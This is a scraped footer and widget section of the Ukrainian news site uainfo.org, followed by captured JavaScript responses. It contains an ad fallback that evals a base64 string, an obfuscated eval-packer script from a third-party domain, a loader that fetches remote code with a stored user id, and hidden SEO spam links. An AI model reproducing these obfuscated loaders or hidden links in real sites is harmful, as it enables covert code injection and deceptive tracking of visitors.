                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">Під час удару по дитячій лікарні в Херсоні там були близько сотні людей: Зеленський розповів про наслідки. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">
                                        <img src="//uainfo.org/static/img/5/7/572216683_1260490922785461_21044592061420791_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">У Карпатах сніжно! Місцями перемети сягають до 80 см, – ДСНС</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">
                                    <img src="//uainfo.org/static/img/_/o/_obl_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">
                                    <img src="//uainfo.org/static/img/i/m/img_2082_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">Система "Мультирум" – музика у кожному куточку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26234_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">Білий дім опублікував відео з "привидами демократів” з нагоди Halloween</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26227_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">Рекордна злива накрила Нью-Йорк: є загиблі. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">
                                    <img src="//uainfo.org/static/img/_/_/____40647_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">У РФ дрони вночі атакували Володимирську підстанцію та НПЗ у Ярославській області </a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761834861-povernennya-legendi-z-yavivsya-treyler-filmu-krik-7-z-niv.html">
                                    <img src="//uainfo.org/static/img/w/1/w1500_50408560_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761834861-povernennya-legendi-z-yavivsya-treyler-filmu-krik-7-z-niv.html">Культовий фільм жахів повертається: вийшов трейлер стрічки "Крик 7" з Нів Кемпбелл</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918909-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572812224_17923093056178059_7150785531653426584_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653381-dzherelo-sekta-faniv-gumoru-.html">
                                    <img src="//uainfo.org/static/img/5/7/571662492_122160938528792232_8016263861609935369_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653352-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/572391842_17922621135178059_3789782586825134668_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761653243-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/5/7/570350797_17922438312178059_2093348672499635995_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#413420282f272e6f2e332601262c20282d6f222e2c"><span class="__cf_email__" data-cfemail="82f7e3ebece4edacedf0e5c2e5efe3ebeeace1edef">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3NTY4Njk3Mi11LXJmLXNoa29seWFyaS1vYi15aWxpc3lhLXYta2FmZS12a3Vzbm8taS10b2Noa2EtdGEtcG9jaGFsaS1tYXJpdGkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1762041349413714
body_size: 442
content:
callback__utl_cb_share_1762041349413714([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675686972-u-rf-shkolyari-ob-yilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1675686972-u-rf-shkolyari-ob-yilisya-v-kafe-vkusno-i-tochka-ta-pochali-mariti.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1669
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"jYOvsbUke",26,5,33))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762041348614885
body_size: 397
content:
cb__utl_cb_share_1762041348614885('1ea92d09c43527572b24fe052f11127b');